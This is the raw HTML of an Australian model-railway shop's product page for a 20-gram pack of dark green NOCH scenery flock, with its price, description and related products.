id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-730"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etoys/"><span class="w-nav-title">eToys</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-18046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-18046"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/132-150-scale-vehicles-etoys/"><span class="w-nav-title">1:32 &#8211; 1:50 Scale Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17862"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/action-figures/"><span class="w-nav-title">Action Figures</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25270"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/aircraft-etoys/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17859"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/arts-crafts/"><span class="w-nav-title">Arts &amp; Crafts</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17854"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/bags/"><span class="w-nav-title">Bags</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17864"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/clearance/"><span class="w-nav-title">Clearance</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17853"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/dolls/"><span class="w-nav-title">Dolls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17863"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/electronic-toys/"><span class="w-nav-title">Electronic Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25273"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/fidget-toys/"><span class="w-nav-title">Fidget Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17846"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/games-puzzles/"><span class="w-nav-title">Games &amp; Puzzles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17856"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/hair-accessories/"><span class="w-nav-title">Hair Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17855"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/jewellery/"><span class="w-nav-title">Jewellery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17848"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/key-rings/"><span class="w-nav-title">Key Rings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17858"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/nursery-preschool/"><span class="w-nav-title">Nursery / Preschool</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17860"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/outdoor/"><span class="w-nav-title">Outdoor</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17857"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/pretend-play/"><span class="w-nav-title">Pretend Play</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17850"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/sensory-toys/"><span class="w-nav-title">Sensory Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17847"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/soft-toys/"><span class="w-nav-title">Soft Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17851"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/stem-educational/"><span class="w-nav-title">Stem &amp; Educational</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25276"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/tabletop-gaming-etoys/"><span class="w-nav-title">Tabletop Gaming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25279"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/thomas-friends-etoys/"><span class="w-nav-title">Thomas &amp; Friends</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17861"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/vehicles-hobbies/"><span class="w-nav-title">Vehicles &amp; Hobbies</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17852"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/zuru-5-surprise/"><span class="w-nav-title">Zuru 5 Surprise</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="/brands/"><span class="w-nav-title">Brands</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-521"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-19"><a class="w-nav-anchor level_1" href="/autumn-specials/"><span class="w-nav-title">Current Specials</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-549"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/shipping-information/"><span class="w-nav-title">Shipping Information</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25192" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_1 menu-item-25192"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/product/gift-card/"><span class="w-nav-title">Gift Cards</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-523"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/about-us/"><span class="w-nav-title">About</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-29548" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-29548"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-524"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/contact-us/"><span class="w-nav-title">Contact Us</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:1190,&quot;mobileBehavior&quot;:0}'></div></nav></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
	<main id="page-content" class="l-main product type-product post-19729 status-publish first instock product_cat-etrains product_cat-fields-grass product_cat-scenery has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
					
			<section class="l-section wpb_row us_custom_2492b792 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row us_custom_86bec219 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="g-breadcrumbs us_custom_4a1d3b33 has_text_color separator_custom align_none"><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au">Home</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/">Etrains</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/scenery/">Scenery</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/scenery/fields-grass/">Fields &amp; Grass</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item">Flock dark green, 20 g</div></nav></div></div></div><div class="g-cols wpb_row us_custom_250ed4ea via_grid cols_2 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-html">    <div style="--swiper-navigation-color: #fff; --swiper-pagination-color: #fff" class="swiper mySwiper2">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/07206-a.jpg" />
            </div>
                                <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/07206-b.jpg" />
                    </div>
                            </div>
    </div>
    <div thumbsSlider="" class="swiper mySwiper">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/07206-a.jpg" />
            </div>
                                <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/07206-b.jpg" />
                    </div>
                            </div>
    </div>
    </div></div></div><div class="wpb_column vc_column_container type_sticky"><div class="vc_column-inner"><div class="w-post-elm post_taxonomy us_custom_5f985043 h-5 mb-0 has_text_color style_simple"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-371 term-fields-grass">Fields &amp; Grass</span><b>, </b><span class="term-369 term-scenery">Scenery</span></div><h1 class="w-post-elm post_title h-2 mb-0 align_left entry-title color_link_inherit">Flock dark green, 20 g</h1><div class="w-post-elm product_field sku mb-1 product_meta"><span class="w-post-elm-before">SKU: </span><span class="sku">NOC07206</span></div><p class="w-post-elm product_field price us_custom_2ccdca03 mb-1 h-4 has_text_color"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.95</bdi></span></p><div class="w-html"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="8.95" data-platform="WooCommerce" data-page-type="product" data-item-skus="NOC07206" data-item-categories="Etrains,Fields &amp; Grass,Scenery"></square-placement>

</div><div class="w-post-elm add_to_cart add-to-cart-btn mb-1"><p class="stock in-stock">4 in stock</p>

	
	<form class="cart" action="https://www.etrains.com.au/product/flock-dark-green-20-g/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696cab484c543">Flock dark green, 20 g quantity</label>
	<input
		type="number"
				id="quantity_696cab484c543"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="4"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="19729" class="single_add_to_cart_button button alt">Add to cart</button>

		<div class="wc-ppcp-product-payments__container bottom">
    <ul class="wc-ppcp-product-payment__methods">
		            <li class="wc-ppcp-product-payment-method payment_method_ppcp">
				<input type="hidden" class="wc-ppcp-payment-method-data" data-payment-method-data="[]"/><input type="hidden" id="ppcp_paypal_order_id" name="ppcp_paypal_order_id"/><div id="wc-ppcp-product-button-container" class="wc-ppcp-product-button-container"></div>            </li>
		    </ul>
</div>
	</form>

	
<div class="woocommerce-notices-wrapper"></div></div><div class="w-tabs product-accordion style_default switch_click accordion remove_indents" style="--sections-title-size:clamp(1.3rem,2.5vw,1.5rem)"><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section" id="x347"><button class="w-tabs-section-header" aria-controls="content-x347" aria-expanded="false"><div class="w-tabs-section-title">Description</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-x347"><div class="w-tabs-section-content-h i-cf"><div class="w-post-elm post_content us_custom_da7ceeb3 reset-span-styling" itemprop="text"><p>The NOCH PROFI Flock and the Classic FLock are ideally suited for flocking your model railway layout or diorama, as well as for realistically designing your model landscape&#8217;s ground-cover plants and meadows. Our Flora Set PROFI is a compilation of the most important flora decoration products.<br />
• Flock is a special, finely cut flock material in different colours.<br />
• Classic Flock is a high-quality Flock for creating realistic leaves, as well as for designing green areas and decorating meadows.</p>
<p>&nbsp;</p>
<p>Content: 20 grams</p>
<p>&nbsp;</p>
<p>Note &#8211; Model item, not a toy! Not suitable for children under 14 years</p>
</div></div></div></div><div class="w-tabs-section" id="n46b"><button class="w-tabs-section-header" aria-controls="content-n46b" aria-expanded="false"><div class="w-tabs-section-title">Delivery &amp; Returns</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-n46b"><div class="w-tabs-section-content-h i-cf"><div class="w-btn-wrapper align_none"><a class="w-btn us-btn-style_6 btn-shadow" href="/shipping-information/"><span class="w-btn-label">View Delivery &amp; Return Page</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_8361435b h-2 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">You may also like</span></span></h2><div class="w-grid feature-product type_grid layout_129 cols_3 with_css_animation" id="us_grid_1" style="--gap:1.25rem;" data-filterable="true"><style>@media (max-width:1024px){#us_grid_1 .w-grid-item{width:50%}}@media (max-width:800px){#us_grid_1 .w-grid-list{margin:0}#us_grid_1 .w-grid-item{width:100%;padding:0;margin-bottom:var(--gap,0px)}}.layout_129 .w-grid-item-h{}.layout_129 .usg_vwrapper_1{padding:2rem!important;background:#ffffff!important}.layout_129 .usg_post_image_1{width:fit-content!important;max-height:10rem!important;margin-left:auto!important;margin-right:auto!important}.layout_129 .usg_post_title_1{color:#000000!important}.layout_129 .usg_post_taxonomy_1{color:#0086A5!important;text-align:center!important}.layout_129 .usg_product_field_1{font-size:1.25rem!important;font-family:var(--font-family)!important;font-weight:500!important;margin-top:0.5rem!important}</style><div class="w-grid-list">	<article class="w-grid-item us_animate_fade size_1x1 post-22806 product type-product status-publish has-post-thumbnail brand-van-petegem-scenery product-scale-ho product_cat-animals product_cat-animals-ho-scale product_cat-etrains  instock taxable shipping-taxable purchasable product-type-simple" data-id="22806" style="animation-delay:0s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/set-hare-rabbit-and-fox-2/" class="w-grid-item-anchor" aria-label="Set Hare, Rabbit and Fox"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1940" height="1294" src="https://www.etrains.com.au/wp-content/uploads/2024/09/OOB018-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/OOB018-scaled.jpg 1940w, https://www.etrains.com.au/wp-content/uploads/2024/09/OOB018-600x400.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/OOB018-300x200.jpg 300w, https://www.etrains.com.au/wp-content/uploads/2024/09/OOB018-1024x683.jpg 1024w" sizes="auto, (max-width: 1940px) 100vw, 1940px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Set Hare, Rabbit and Fox</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-381 term-animals">Animals</span><b>, </b><span class="term-382 term-animals-ho-scale">Animals HO Scale</span><b>, </b><span class="term-360 term-etrains">Etrains</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.95</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="25.95" data-platform="WooCommerce" data-page-type="product" data-item-skus="VPOB018" data-item-categories="Animals,Animals HO Scale,Etrains"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-32710 product type-product status-publish has-post-thumbnail brand-faller product-scale-ho product_cat-etrains product_cat-people product_cat-people-ho-scale last instock taxable shipping-taxable purchasable product-type-simple" data-id="32710" style="animation-delay:0.1s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/facade-figures/" class="w-grid-item-anchor" aria-label="Facade figures"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1920" height="637" src="https://www.etrains.com.au/wp-content/uploads/2025/03/151634_fg_01.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2025/03/151634_fg_01.jpg 1920w, https://www.etrains.com.au/wp-content/uploads/2025/03/151634_fg_01-300x100.jpg 300w, https://www.etrains.com.au/wp-content/uploads/2025/03/151634_fg_01-1024x340.jpg 1024w, https://www.etrains.com.au/wp-content/uploads/2025/03/151634_fg_01-600x199.jpg 600w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Facade figures</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-361 term-people">People</span><b>, </b><span class="term-362 term-people-ho-scale">People HO Scale</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.50</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="20.50" data-platform="WooCommerce" data-page-type="product" data-item-skus="FAL151634" data-item-categories="Etrains,People,People HO Scale"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-22220 product type-product status-publish has-post-thumbnail brand-viessmann product-scale-ho product_cat-etrains product_cat-lights-electronics product_cat-lights-sound-models first instock taxable shipping-taxable purchasable product-type-simple" data-id="22220" style="animation-delay:0.2s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/h0-hanging-industrial-light-led-warm-white/" class="w-grid-item-anchor" aria-label="H0 Hanging industrial light, LED warm white"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1689" height="1940" src="https://www.etrains.com.au/wp-content/uploads/2024/09/6086-1-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/6086-1-scaled.jpg 1689w, https://www.etrains.com.au/wp-content/uploads/2024/09/6086-1-600x689.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/6086-1-261x300.jpg 261w, https://www.etrains.com.au/wp-content/uploads/2024/09/6086-1-891x1024.jpg 891w" sizes="auto, (max-width: 1689px) 100vw, 1689px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">H0 Hanging industrial light, LED warm white</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-390 term-lights-electronics">Lights &amp; Electronics</span><b>, </b><span class="term-391 term-lights-sound-models">Lights &amp; Sound Models</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.30</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="16.30" data-platform="WooCommerce" data-page-type="product" data-item-skus="VIES6086" data-item-categories="Etrains,Lights &amp; Electronics,Lights &amp; Sound Models"></square-placement></div></div>		</div>
			</article>
</div><div class="w-grid-preloader">	<div class="g-preloader type_1">
		<div></div>
	</div>
	</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1445,&quot;pagination&quot;:&quot;none&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;3&quot;,&quot;exclude_items&quot;:&quot;prev&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;129&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;fade&quot;,&quot;overriding_link&quot;:&quot;%7B%22type%22%3A%22post%22%7D&quot;,&quot;post_id&quot;:289,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;product&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[19729],&quot;meta_query&quot;:[{&quot;key&quot;:&quot;_stock_status&quot;,&quot;value&quot;:&quot;outofstock&quot;,&quot;compare&quot;:&quot;!=&quot;}],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;product_visibility&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;exclude-from-catalog&quot;],&quot;operator&quot;:&quot;NOT IN&quot;}],&quot;posts_per_page&quot;:&quot;3&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:&quot;RAND(474793653)&quot;},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_post_type&quot;:&quot;product&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:1,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:0}}}'></div>
	</div></div></div></div></div></section>

		
	</main>
	
</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row us_custom_cb257a39 reset-position py-1 height_medium" id="footer"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image us_custom_711f4921 align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Group-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="g-cols wpb_row us_custom_9163f7e8 mb-2 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_9d0bf402 has_text_color"><span class="w-text-h"><span class="w-text-value">JOIN OUR NEWSLETTER</span></span></h2><div class="wpb_text_column us_custom_2509bbe8 mb-2 has_text_color"><div class="wpb_wrapper"><p>Stay up-to-date with news, products and exclusive offers!</p>
</div></div>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework us_custom_9403bef5 newsletter-form' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/product/flock-dark-green-20-g/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_1" class="gfield gfield--type-text gfield--input-type-text gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Name:</label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_1_3" class="gfield gfield--type-email gfield--input-type-email gfield--width-third gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Email:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" ><input type='submit' id='gform_submit_button_1' class='gform-button gform-button--white  button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /></div></div></div>
        <div class='gform-footer gform_footer top_label'>  <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=67e1aed93d54b53be139c72d3c70556b' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjc3NGZkMmNjZjFiMmRhZTEzYTlkOGMwYzkyN2YzODdmIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input type="hidden" id="ct_checkjs_d82c8d1619ad8176d665453cfb2e55f0" name="ct_checkjs" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_d82c8d1619ad8176d665453cfb2e55f0";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div>
